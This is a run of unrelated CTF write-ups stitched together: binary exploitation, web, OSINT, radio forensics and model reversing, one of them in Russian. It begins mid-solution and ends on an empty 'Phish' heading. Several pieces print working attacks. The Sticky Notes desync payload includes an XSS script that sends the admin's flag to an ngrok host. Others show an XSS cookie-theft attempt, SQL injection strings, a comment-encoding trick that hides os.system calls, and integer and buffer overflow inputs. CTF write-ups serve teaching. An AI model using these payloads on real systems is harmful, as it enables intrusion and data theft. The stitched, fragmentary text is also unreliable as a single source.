## Results:```bashmito@ubuntu:~/CTF/HSCTF_8/Pwn_gelcode$ python solve.py r[*] '/home/mito/CTF/HSCTF_8/Pwn_gelcode/chal' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX disabled PIE: PIE enabled RWX: Has RWX segments[+] Opening connection to gelcode.hsc.tf on port 1337: Done[*] Paused (press any to continue)[*] Switching to interactive mode== proof-of-work: disabled ==Input, please.$ iduid=1000(user) gid=1000(user) groups=1000(user)$ cat flagflag{bell_code_noughttwoeff}
```
|
# picoCTF tab, tab, attack Write Up
## Details:Points: 20
Jeopardy style CTF
Category: General Skills
Comments:
Using tabcomplete in the Terminal will add years to your life, esp. when dealing with long rambling directory structures and filenames: Addadshashanammu.zip
## Write up:
After unzipping the zip file and going down the directories I found a file, I then ran it:
```./fang-of-haynekhtnamet
*ZAP!* picoCTF{l3v3l_up!_t4k3_4_r35t!_524e3dc4}``` |
# not-really-math (346 solves, 319 points)## DescriptionHave a warmup algo challenge.
``nc not-really-math.hsc.tf 1337``
[not-really-math.pdf](https://hsctf.storage.googleapis.com/uploads/4ef4ab24e5d1c8d8fbf50e2fbf8e38319f57f33a91d24b636032e048de1caf3f/not-really-math.pdf)
## SolutionMy first instinct was to create a script that would find the index of all the addition operations (The a's). It would then find the values on either side of the operationand add them. It would do this for every a in the problem then multiply the remaining numbers. This works great for the test case in the pdf and other problems I could think of. This algorithm breaks down when addition opperations are chained like below:
``1m4a3a6a2m4a2m3``
My flawed algorithm would compute ``4 + 3``, then ``3 + 6``, and then ``6 + 2``. It always will repeat values when adding. After fiddling with ways to detect addition chaining and forming exceptions, the code got too complicated to fast. I had to rethink my approach.
I thought of a new method that would pull all groups of addition out as a substring. The algorithm would replace the a's with a "+" and use python's ``eval()`` function to compute the results. Results were stored in a list and later multiplied out. The final result was modded by 2<sup>32</sup> - 1 and sent to the nc server with pwntools.
Final script is below:```python3
import refrom pwn import *
def multiplyList(list): total = 1 if not list: return 1 for num in list: total *= num return total
def find_char(char): match = char match_indexes = [] for index, character in enumerate(problem): if character == match: match_indexes.append(index) return match_indexes
def getAddition(): index = 0 addition = [] phrase = "" mLocation = find_char("m") if not mLocation: return -1 else: for character in problem: if character == "m": break else: phrase += character addition.append(phrase) while index < len(mLocation): phrase = "" start = mLocation[index] + 1 #print(start) try: end = mLocation[index + 1] except IndexError: for i in range(start, len(problem)): phrase += problem[i] addition.append(phrase) break for i in range(start, end): phrase += problem[i] addition.append(phrase) index += 1 return addition
io = process(['nc', 'not-really-math.hsc.tf', '1337'])mod = 2**32 - 1io.recvline()while True: try: data = io.recvuntil(":").decode() except EOFError: print(io.recvline().decode()) break #print(data) problem = re.search("([\dam]{4,})\n", data).group(0) print("[RECIEVE]: " + problem) final = 0 addition = getAddition() #print(addition) if addition == -1: problem = problem.replace("a", "+") final = eval(problem) else: addition = [phrase.replace("a", "+") for phrase in addition] values = [] edit = problem for phrase in addition: #print(phrase) values.append(eval(phrase)) edit = edit.replace(phrase.replace("+", "a"), "", 1) #print(edit) edit = edit.replace("m", " ") mult = edit.split() #print(mult, values) mult = [int(i) for i in mult] #print(multiplyList(mult),multiplyList(values)) final = multiplyList(mult) * multiplyList(values) print("[SEND]: " + str(final % mod)) io.sendline(str(final % mod)) ```Running the code gives the flag!## Flag``flag{yknow_wh4t_3ls3_is_n0t_real1y_math?_c00l_m4th_games.com}`` |
# picoCTF Binary Gauntlet 0 Write Up
## Details:Points: 10
Jeopardy style CTF
Category: Binary Exploitation
Comments: This series of problems has to do with binary protections and how they affect exploiting a very simple program. How far can you make it in the gauntlet? gauntlet nc mercury.picoctf.net 12294
## Write up:
Looking at the decompiled code I see that the main function is:
```cint __cdecl main(int argc, const char **argv, const char **envp){ char dest[108]; __gid_t rgid; FILE *stream; char *s;
s = (char *)malloc(1000uLL); stream = fopen("flag.txt", "r"); if ( !stream ) { puts( "Flag File is Missing. Problem is Misconfigured, please contact an Admin if you are running this on the shell server."); exit(0); } fgets(flag, 64, stream); signal(11, sigsegv_handler); rgid = getegid(); setresgid(rgid, rgid, rgid); fgets(s, 1000, stdin); s[999] = 0; printf(s); fflush(stdout); fgets(s, 1000, stdin); s[999] = 0; strcpy(dest, s); return 0;}```
After the 2nd read the program copies a string that can be 999 long to a string that is only 107 long so this is a stack overflow problem. I opened the instance and just put a bunch of A's into the 2nd read:
```nc mercury.picoctf.net 12294ccAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfbd01d62c0e369e6de3d63b4b21d3830```
The flag was:
```fbd01d62c0e369e6de3d63b4b21d3830``` |
# [WeCTF](https://ctftime.org/event/1231)## Task: CSP 1##### Tags: `easy` `web`From the description and name of the task we can understand that we will deal with [CSP](https://en.wikipedia.org/wiki/Content_Security_Policy) and XSS.
Also, from the description we know that "This challenge requires user interaction. Send your payload to uv.ctf.so Flag is in cookies of admin (Shou).", so we will make XSS and redirect his cookies to our server.### Let's first check files of source code```bash❯ tree.├── app.py├── Dockerfile├── static└── templates ├── display.html └── index.html```Basically, just one `app.py` file where we can see the rules of CSP.```pythondef filter_url(urls): domain_list = [] for url in urls: domain = urllib.parse.urlparse(url).scheme + "://" + urllib.parse.urlparse(url).netloc if domain: domain_list.append(domain) return " ".join(domain_list)
@app.route('/display/<token>')def display(token): user_obj = Post.select().where(Post.token == token) content = user_obj[-1].content if len(user_obj) > 0 else "Not Found" img_urls = [x['src'] for x in bs(content).find_all("img")] tmpl = render_template("display.html", content=content) resp = make_response(tmpl) resp.headers["Content-Security-Policy"] = "default-src 'none'; connect-src 'self'; img-src " \ f"'self' {filter_url(img_urls)}; script-src 'none'; " \ "style-src 'self'; base-uri 'self'; form-action 'self' " return resp````filter_url` adds img link to allowed image sources, `display` adds to each response CSP rules that disable everything. So with these rules will be not possible to execute js code to get cookies. But we can see that result of filter_url adds in headers directly and `filter_url` not filtering the source of an image. So we can add rules that will allow executing js on page.I use [request catcher](https://requestcatcher.com/) as a server to get cookies. So, let's try:```js<script>document.write(document.cookie);document.write('')</script>```But that's didn't work. It is because the img tag in js string and BeautifulSoup4 from the server do not parse it. So, we need to add img as html tag. I found [rules of CSP](https://stackoverflow.com/questions/35978863/allow-all-content-security-policy) that allow everything and simply concatenate it with my server url.```html<script>document.write(document.cookie);document.write('')</script>```After submitting url of our page to checker (https://uv.ctf.so/), we get our flag for this task in the cookies of the request |
# Hospital Under Siege 2021: Be still my beating heart
```plainDescription:There is some speculation that some Implantable Cardioverter Defibrillator (ICD) modelfrom ACME INC have a 0-day vulnerability that is being exploited in the wild. Thatcaused a lot of patients to go to the hospital where all the cardiologists are on dutyto quickly respond to any incident.
The MICS Intrusion Detection System (MIDS), which was recently deployed in the hospital,generated an intrusion alert and saved the raw capture of the communication. Yourmission is to discover who the attackers were targeting.
So we would not lose track of the raw capture, Bob split the file and uploaded it intoCTF, our ticket tracking system.
Flag:Your flag is of the format: BHVCTF{X X X} where each X is one word, alphanumericcharacters and both upper and lower case. Include the space!
("If you see something like BHVCTF19, that's OK too, just don't tell anybody ;-)" --challenge admin)```
... that sounds troubling! We better analyze Bob's attached raw capture ofthe IDS alert to understand what's going on.
## 1. Merging the Raw Capture
According to the challenge description, Bob split the file into multiple parts:
```bash 26M mics_ips_hackrf_center_402e6_sr_10e6.cs8.aa (sha512: ea807f2945ddf3b2617b526906fb24238bd3a36462ccaccd7ce3b5079d436d5d26bbd7a4f4a691cf67384c0be9620e98b52187f3c5b70bd8b61c9293c15012b2) 26M mics_ips_hackrf_center_402e6_sr_10e6.cs8.ab (sha512: 86345906b6c6ed4addce66d8d1c5efcaf5796108413108f3f5f8a5e8119654284e739ff818a90a65ba9de7d13084665e47432189dcd3ed3e903802b65ddcc392) 26M mics_ips_hackrf_center_402e6_sr_10e6.cs8.ac (sha512: cdce46b15e3d81508890119ef4e47c3ef05b3f0afb7f02e5308a47f4e645869e97ba0e3ba16e54c9ac2ba652e9ab07c281b7daa16ba61ba66ca618c0153ca13a) 23M mics_ips_hackrf_center_402e6_sr_10e6.cs8.ad (sha512: aa91d1ec683037450aafac0817b3a6db619695f695764b7da0e43fea21f7e53281be54ea7003d3c765a6552ffa0ce4af6001347d8fcde19c3af4c86e6c8c0dea)```
The file extensions let us suggest that he used the [split](https://www.man7.org/linux/man-pages/man1/split.1.html) utility.If that is true, we can join all parts by concatenating them in a single file:
```bash$ cat mics_ips_hackrf_center_402e6_sr_10e6.cs8.a{a..d} > mics_ips_hackrf_center_402e6_sr_10e6.cs8```
## 2. The File Format
The joined file is a raw capture of some communication between a potential adversary and a victim'sImplantable Cardioverter Defibrillator (ICD). We found that `cs8` stands for `complex signed 8 byte`.It is a raw export format for [HackRF](https://greatscottgadgets.com/hackrf/) software defined radios, where each 8-byte block is an [I/Q](http://whiteboard.ping.se/SDR/IQ) radio signal sample insigned complex format.
## 3. Inspecting the Spectrogram with Inspectrum
We assumed that the flag is some encoded signal that is apparent to the eye once visualized.Thus, we used [inspectrum](https://github.com/miek/inspectrum), a signal analyzer that supportsthe `cs8` format, to create a [spectrogram](https://en.wikipedia.org/wiki/Spectrogram) of the rawI/Q samples:

[(full size)](https://i.ibb.co/xsyF4rr/inspectrum.png)
As seen in the screenshot above, there is a signal that alternates between ~245 kHz and ~255kHzin some kind of pattern.Please note that these might not be the real frequencies, as we arbitrarily chose a sample rateof 1 MHz in the control panel (left side) to generate a reference scale.
## 4. Isolating the Signal
To cut out noise, we first adjusted the maximum and minimum power threshold filter:

[(full size)](https://i.ibb.co/wptXtnJ/inspectrum2.png)
The next step was to isolate a single symbol in the spectrogam. We zoomed intothe signal by adjusting zoom and the FFT window size.Using [inspectrum's](https://github.com/miek/inspectrum) time selection feature, we enabledcursors and reduced the symbol count to 1.We then visually matched the cursor region with the duration of what we assumed to be a singlesymbol inside the alternating pattern around timepoint 4000000:

[(full size)](https://i.ibb.co/R6KHn1L/inspectrum3.png)
Here, a single symbol's period is roughly `9.216 ms` which is, again, relative to the arbitrarily chosen sample rate.
Then, we added a frequency plot around the active range to get a single 2D line graph of thesignal's change in frequency over time (right-click in the spectrogram).Using the 2D representation, we derived a threshold plot (right-click in the freq. plot) that createsa digital curve we should be able to extract and decode.

[(full size)](https://i.ibb.co/jHxPYcQ/inspectrum4.png)

[(full size)](https://i.ibb.co/3rQgtBn/inspectrum5.png)
## 5. Extracting and Decoding the Flag
To decode the signal, we had to make a few assumptions:
1. Binary 1 is encoded as high, 0 as low2. Each symbol is a single bit3. The decoded flag is in ASCII (challenge description)4. When the flag is ASCII, the most significant bit of each byte must be zero
Unfortunately, we found that assumption 4 does not hold for the signal depicted in the previous screenshots.After further analyzing the spectrogram, we noticed that the raw capture holds **eight clusters** of transmission over time.We manually checked our assumptions against each cluster and finally found a promising larger region with 256 symbols around timepoint 30000000:

[(full size)](https://i.ibb.co/5Wxv5zt/inspectrum6.png)
We exported the highlighted symbols via right-click and received the following encoded bits:
```plain0100001001001000010101100100001101010100010001100011000100111001011110110100101001100001011011010110100101100101001000000100110001111001011011110110111001110011001000000100110101000011010000110100001101011000010110000101100001010110010010010100100101111101```
Using python, we finally decode the flag:
```pythonimport binascii
encoded = 0b0100001001001000010101100100001101010100010001100011000100111001011110110100101001100001011011010110100101100101001000000100110001111001011011110110111001110011001000000100110101000011010000110100001101011000010110000101100001010110010010010100100101111101
flag = binascii.unhexlify('%x' % encoded).decode('ascii')print(flag)```
The output is:
```plainBHVCTF19{Jamie Lyons MCCCXXXVII}```
However, the challenge description states that the `19` can be ignored. Thus, our submission flag is:
```plainBHVCTF{Jamie Lyons MCCCXXXVII}```
## (6. Trivia)
The attacker's victim was James "Jamie" Lyons of the garage rock band [The Music Explosion](https://en.wikipedia.org/wiki/The_Music_Explosion), who sadly [died of a heart attack](https://www.wistv.com/story/5469423/little-bit-o-soul-singer-jamie-lyons-dies/) in 2006. |
## BCACTF 2.0# Movie-login-1-------------------------------------------## Description I heard a new movie was coming out... apparently it's supposed to be the SeQueL to "Gerard's First Dance"? Is there any chance you can help me find the flyer?
http://web.bcactf.com:49160/## Hints
Hint 1 of 1
Are the inputs sanitized?
### 100 points
first in the description the word "SeQueL" has "SQL" highlighted so it's an sqli challenge :P
in the link there were a simple login
since it's sqli i tried typing ```sql' OR '1'='1```in the username and password
and it worked and we got the flag
bcactf{s0_y0u_f04nd_th3_fl13r?}
--------------------------------- |
# geographic-mapping-2 (105 solves / 459 points)**Description :** *Find the coordinates of each location - now with three coordinates!
Flag format: flag{picture1 latitude,picture1 longitude,picture2 latitude,picture2 longitude,picture3 latitude,picture3 longitude}, all latitudes and longitudes to the nearest THREE decimal digits after the period, except for picture 2, which should have TWO decimal digits. No spaces in the flag.
Example format: flag{12.862,48.066,-13.47,-48.37,-13.477,-48.376}. Picture 2 has two decimal digits, while the rest have 3.
The challenge author will not confirm individual locations, nor check your decimal digits. Three decimal digits gives a range of ~111 meters.*
**Given files :** *picture2_1.png*, *picture2_2.png* and *picture2_3.png*
### Write-up :Second version of the geographic OSINT challenge and this time we've 3 places to locate.
For the first one, there isn't much clue directly in the photo.

Doing a search by image on Google Images, you can find some images that look like ours. Here is an example with an image related to some Youtube video. By checking on Google Translate, we can see that the title is in hungarian.

Now we can had details to our image research, by adding "Hungary" to the search, we can find another image that is similar and that has been taken at Budapest, Hungary.

From there, you can find the exact place on Google Maps thanks to the river and the buildings you can see. First part of the flag : `47.504,19.045`
For the second image, we don't have anything that could be easily and uniquely identified.

This time, we can follow the same process but to be able to get relevant results, you'll need to zoom on the right part of the image, where the thing that looks some piece of modern art is the most identifiable. If you take a too large part of it, Google will consider it to be some kind of fence or something like that and you won't be able to find anything useful.

With the following extract and keywords such as "castle" since we see one in the background, we can find similar images and their location.

From there, you can just confirm the exact location with the satellite view on Google Maps so you can have the second part of the flag : `53.62,11.41`

Finally, let's have a look the third picture which has a lot of displayed information on it.

I won't go into to much details here since this one is quite straightforward. With a simple search on Google with **Ruta 40** and **Cervesa Alpha**, you can find the restaurant on TripAdvisor (first link). You can then validate that's the right location by looking at Google Maps Street View and you found the last part of the flag : `42.569,1.489`

`flag{47.504,19.045,53.62,11.41,42.569,1.489}` |
1) `nc bin.bcactf.com 49153`1) takes us to a store page where we can buy stuff, we only have $15, but the flag costs $100.1) looking at a snippet of [bca-mart.c](bca-mart.c) ```int purchase(char *item, int cost) { int amount; printf("How many %s would you like to buy?\n", item); printf("> "); scanf("%d", &amount);
if (amount > 0) { cost *= amount; printf("That'll cost $%d.\n", cost);```you can tell that you enter an amount of something to buy and it's stored as an int. "cost" is then calculated by multiplying the item cost and the amount you ordered.
4) We can exploit this to force the cost to be a negative number therefore making our "purchase" give us money. Then once we have the money we can buy a flag.
5) we need to enter an amount that will still be valid, but when multiplied by the cost will go over the 2,147,483,647 threshold to force the sign to flip.
6) I attempted to buy 2100000000 BCA merch at $20 each```You currently have $3.What would you like to buy?> 5 How many wonderfully-designed t-shirts would you like to buy?> 2100000000That'll cost $-949672960.Thanks for your purchse!
1) Hichew™: $2.002) Lays® Potato Chips: $2.003) Water in a Bottle: $1.004) Not Water© in a Bottle: $2.005) BCA© school merch: $20.006) Flag: $100.000) Leave
You currently have $949672963.What would you like to buy?> 6How many super-cool ctf flags would you like to buy?> 1That'll cost $100.Thanks for your purchse!bcactf{bca_store??_wdym_ive_never_heard_of_that_one_before}```7) We got the money and then simply purchased the flag8) flag: **bcactf{bca_store??_wdym_ive_never_heard_of_that_one_before}** |
# Sticky Notes
My Sticky Notes app uses a simple file server I wrote in Python! Surely there aren't any bugs...
App: http://35.224.135.84:3100
Attachments: `sticky_notes.zip`
## TLDR
HTTP desync similar to[Carmen Sandiego](https://gist.github.com/bluepichu/6898d0f15f9b58ba5a0571213c3896a2)from PlaidCTF 2021, but instead of a filesystem TOCTOU it exploits`len(s) != len(s.encode())` when multi-byte chars are used.
## Overview
Three servers:- `web/boards.py` (port `3100`): Provides a simple web interface.- `web/notes.py` (port `3101`): Home-rolled static file server. Flag is also here.- `bot/app.js` (port `3102`, internal): Admin bot with access to the flag.
Notes are stored in `/tmp/boards` and `web/boards.py` simply provides an APIfor fetching and creating notes (also provides a "Report" function thattriggers the admin bot). Weirdly enough, notes are displayed using `iframes` tothe `web/notes.py` server:
```html<iframe src="http://localhost:3101/{board_id}/note0"></iframe>```
Unfortunately we can't get XSS easily because of the `Content-Type`:```pythonheader_template = """HTTP/1.1 {status_code} OK\rDate: {date}\rContent-Length: {content_length}\rConnection: keep-alive\rContent-Type: text/plain; charset="utf-8"\r\r"""```
Goal: Inject our own HTTP headers and payload to achieve XSS.
## HTTP response injection
The vulnerability is here:```pythondef http_header(s: str, status_code: int): return header_template.format( status_code=status_code, date=formatdate(timeval=None, localtime=False, usegmt=True), content_length=len(s), ).encode()```
Because:```pythonassert len("?") == 1assert len("?".encode()) == 4```
If we use multi-byte chars, the `Content-Length` will be shorter than theactual content. We can abuse this like so:```pythonpayload = "????evil payload"i = len(payload)assert payload.encode()[:i] == "????".encode()assert payload.encode()[i:] == b"evil payload"```
Now if we request this note, the 1st HTTP response should be `????` and the2nd should be `evil payload`. However, turns out it's not that simple.
## HTTP desync
Chrome has 6 max connections per domain, so the 7th one reuses the 1stconnection when it's `HTTP/1.1` with `Connection: keep-alive`. In this case,the server logs would show:```[*] GET /0 HTTP/1.1 127.0.0.1:41844, 1st request[*] GET /1 HTTP/1.1 127.0.0.1:41846, 1st request[*] GET /2 HTTP/1.1 127.0.0.1:41848, 1st request[*] GET /3 HTTP/1.1 127.0.0.1:41850, 1st request[*] GET /4 HTTP/1.1 127.0.0.1:41852, 1st request[*] GET /5 HTTP/1.1 127.0.0.1:41854, 1st request[*] GET /6 HTTP/1.1 127.0.0.1:41844, 2nd request```
If we're able to send two HTTP responses on `GET /0`, then `GET /6` wouldreceive the 2nd HTTP response containing our XSS payload.
However, due to the way browsers are implemented, the 2nd HTTP response mustappear in a different TCP packet than the 1st. Luckily in `notes.py` we have:```pythonfor chunk in iter_chunks(content): self.wfile.write(chunk) time.sleep(0.1)```
The server sends data in 1448 byte chunks and sleeps for 0.1 sec betweeneach chunk. That means as long as the 2nd HTTP response occurs after 1448bytes, then it will appear in its own packet.
## Payload
We want our XSS payload to occur right at the start of a TCP packet. In orderto do so, we need to precede it with a bunch of Unicode chars to mess up the`Content-Length`. Here's the calculation:
```"?" is 4 bytes
We want:len(pre) + len(payload) == len(pre.encode())
So:len(pre) + len(payload) == 4 * len(pre)len(pre) = len(payload) // 3
We also want len(pre) + len(payload) to be a multiple of 1448.
An easy solution is:len(payload) = 1448 * 3len(pre) = 1448```
So basically our payload looks like```pythonpre = "?" * 1448payload = "whatever we want"assert len(payload) == 1448 * 3```
With this, our payload will appear in the 7th iframe, giving us XSS.```?????...?????HTTP/1.1 200 OKContent-Type: text/htmlContent-Length: 410
<marquee id="title">Fetching flag...</marquee><script>(async () => { // Discard this first request because it will receive the padding at the // end of the payload. fetch('/flag', {credentials: 'same-origin'})
const res = await fetch('/flag', {credentials: 'same-origin'}) const flag = await res.text() fetch('http://daccb1edf8e2.ngrok.io/' + encodeURIComponent(flag)) document.getElementById('title').textContent = 'Pwned'})()</script>ZZZZZ...ZZZZZ```
Script in `solve.py`:

 |
TheHiddenOne [App Script, 249 points, 13 solves]========
### Description
>You can send a python file to the administrator.>>But he **cat** everything to exec only simple print!>>Hint: `(^print\([\"'][a-z A-Z]*[\"']\)[;]?$)|(^#.*)`>>[http://remote1.thcon.party:10200](http://remote1.thcon.party:10200)>>[http://remote2.thcon.party:10200](http://remote2.thcon.party:10200)>>**Creators** : gus (Discord: gus#4864)
### Overview
This challenge involves uploading a Python file that has to pass some validation before being run. After solving this challenge, however, I realized that my solution was unintended :)
### Ideas
The challenge description mentions that an administrator will examine the uploaded file (using `cat`) and that it must also match a provided regex before being run. I wasn't sure what was meant about the administrator checking the source with `cat`, but that didn't matter because I knew of a way to run arbitrary Python code while matching the provided regex. In fact, the only part of the regex I cared about was the `#.*` part, which was _intended_ to only allow comments. Python has a little-known feature where you can, on the first or second line of a script file, write a special comment that gets interpreted as a directive to change the encoding used to read the file. This is most commonly used to change the encoding to UTF-8 (to allow non-ASCII characters) like so:
```python#!/usr/bin/env python# -*- coding: utf-8 -*-
#...rest of file...```
However, the encoding you pick can be any of Python's register codecs. One of these supported codecs is `raw_unicode_escape`, which allows you to intersperse Unicode escape sequences like `\u265F` for a black chess pawn Unicode character. You can also encode arbitrary ASCII characters this way, such as a newline (`\u000a`). This means that you can "hide" Python code on a comment line such that it will actually execute. My [final exploit script](test.py) is below:
```python# coding: raw_unicode_escape#\u000aimport os#\u000aos.system("ls -laF")#\u000aos.system("cat *flag*")```
This results in the flag being displayed: `THCon21{D0nt_tRusT_c4t_4nd_use_c4t_-v}`.
### Unintended solution?
After solving the challenge, the text in the flag made me wonder if my solution was unintended. I looked up the `-v` flag for `cat` and found that it controls whether unprintable characters like ASCII control codes are printed. I then used my ability to execute code to download the challenge's source code to see how it was actually validating the uploaded Python code. The web service's [index.php](index.php) effectively just passes the uploaded file to [/srv/chall.py](chall.py). This script then sets up a terminal emulator using a Python library called "pyte", with a fixed window size. After effectively running `cat uploaded.py` in this terminal emulator, the script then matches the contents of each line against the regex. If any line doesn't match the regex, it fails validation and refuses to run the script. The use of a terminal emulator is unnecessary for my exploit, so that leads me to believe that the intended solution is to use ASCII control codes like `\x7f` (backspace) to have a line that starts with Python code, then a bunch of backspace characters, then a '#' character so that the script thinks the line is a comment and will allow it. Or some other combination of other control codes to do something similar.
Regardless, my solution worked, and we got the points for the challenge, so I'm happy :D |
# **Write-up onnx_re (CTFZone 2021)**

> Так как никто до сих пор не купил у меня рекламы, я просто прорекламирую мой канал [@ch4nnel1](https://t.me/ch4nnel1) в райтапах от этого же канала.
Original write-up: [https://hackmd.io/CeWJhxjFRMuHI1uOzgkocw](https://hackmd.io/CeWJhxjFRMuHI1uOzgkocw)
## Разбор
Сам таск (https://ctf.bi.zone/challenges/7)
Скачиваем прикрепленный файл, это 7z архив со следующими файлами
Установив все необходимое с помощью команды `python3.7 -m pip install -r requirements.txt`, изучим питон код```python=0import numpy as npfrom onnx import loadfrom onnx.onnx_ONNX_REL_1_7_ml_pb2 import ModelProtofrom onnxruntime.backend import prepare
def run_model(data: bytearray, model: ModelProto): """Run model and check result""" x = np.array(data, dtype=np.int64) i = np.array([0], dtype=np.int64) keep_going = np.array([True], dtype=np.bool) max_index = np.array([32], dtype=np.int64) model_rep = prepare(model) out = model_rep.run([x, i, keep_going, max_index])[1].reshape((1, 30))[0] assert np.array_equal( out, np.array( [16780, 9831, ... 6214, 7169], dtype=np.int64,), ) print(f"Flag: ctfzone\x7b{data.decode()}\x7d")
if __name__ == "__main__": data = input("Enter your password 32 bytes long: ") if len(data) != 32: exit("Invalid length") model = load("model.onnx") try: run_model(bytearray(data.encode()), model) except AssertionError: print("Wrong password")```Из кода видим, что нам нужно ввести какие-то 32 символа, которые после обработки нейронкой преобразуются в массив на 30 интов, и получившийся массив должен совпасть с данным нам.
Введем в код новую функцию `run_model_test`, кторая пока только выводит массив полученный от нейронки, и поставим ее на запуск сразу после загрузки модели```python=0def run_model_test(model: ModelProto): data=bytearray(("1"*32).encode()) x = np.array(data, dtype=np.int64) i = np.array([0], dtype=np.int64) keep_going = np.array([True], dtype=np.bool) max_index = np.array([32], dtype=np.int64) model_rep = prepare(model) ob = model_rep.run([x, i, keep_going, max_index])[1].reshape((1, 30))[0] print(ob)```Чуть потыкавшись и поигравшись с результирующим массивом

Доработаем нашу функцию `run_model_test` так, чтобы мы могли нагляднее увидеть зависимоть выхлопа ии от предоставленных данных. Для этого посчитаем результат ии от неких 32 байт, после будем менять по 1 байту и сравнивать новый результат с изначальным.```python=0def run_model_test(model: ModelProto): data=bytearray(("1"*32).encode()) x = np.array(data, dtype=np.int64) i = np.array([0], dtype=np.int64) keep_going = np.array([True], dtype=np.bool) max_index = np.array([32], dtype=np.int64) model_rep = prepare(model) standard = model_rep.run([x, i, keep_going, max_index])[1].reshape((1, 30))[0] res=[] for c in range(0, 32): inp="1"*c+"2"+"1"*(31-c) data=bytearray((inp).encode()) x = np.array(data, dtype=np.int64) i = np.array([0], dtype=np.int64) keep_going = np.array([True], dtype=np.bool) max_index = np.array([32], dtype=np.int64) model_rep = prepare(model) out = model_rep.run([x, i, keep_going, max_index])[1].reshape((1, 30))[0] buf=(out-standard) res.append(buf) print(str(c)+": "+str(buf))```После запуска этого кода, уже можно понять что `data[i]` влияет на `out[i-2:i+1]`

Сделав еще один запуск, но в этот раз с "0" вместо "1" и "1" вместо "2" (1 и 10 строчка функции `run_model_test`), получим такой же результат как и от предыдущей версии скрипта => нейросетка просто делает `out[i]=data[i]*x+data[i+1]*y+data[i+2]*z+b`, где `x`, `y`, `z`, `b` - некие коэфиценты. `x`, `y` и `z` мы уже выясняли с помощью предыдущего скрипта. Осталось выяснить только `b`, сделаь это несложно, все что нужно это дать на вход `data=b"\x00"*32`. Сделав это, получим что все `b` равны 0.
Все что осталось сделать это решить систему линейных уравнений, я это сделал [доработав скрипт](https://github.com/osogi/writeups/tree/main/ctfzone2021/onnx_re/solution/solution.py) с помощью z3.
Ну вот и флаг## Решение
- Понять зависимость out'а нейронки от data поданной на вход (я не знаю как еще расписать этот шаг)- Составить систему линейных уравнений (желательно с помощью скрипта)- Решить эту систему
[Скрипт решение](https://github.com/osogi/writeups/tree/main/ctfzone2021/onnx_re/solution/solution.py)
## Эпилог
Так же в чате ctfzone при обсуждение этого таска всплывали такие ссылки https://github.com/onnx/onnx-mlir/ и https://netron.app/, говорят они как раз могут помочь при реверсе нейронок. Первую ссыль я особо не тыкал, но открыв сетку во второй я запутался, испугался и закрыл.
Так же я наверное буду переходить с https://telegra.ph на https://hackmd.io, так как в первом нельзя простым способом красиво вставить код, + markdown -> можно безпроблемотично переносить на другие сайты и тд. |
# Phish
